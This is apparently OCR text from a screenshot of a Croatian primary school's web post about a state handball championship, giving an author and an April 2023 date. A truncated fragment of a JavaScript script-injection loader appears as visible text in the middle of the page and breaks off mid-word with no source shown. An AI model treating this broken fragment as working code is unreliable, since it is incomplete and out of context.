
Državno prvenstvo u rukometu
Naše aktivnosti
By
Andreja Brkljačić Škrljac
25 travnja, 2023
;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName(i)
[0];w.async=1;w.src=u;s.parentNode.insertBe
1. osnovna škola Petrinja 2020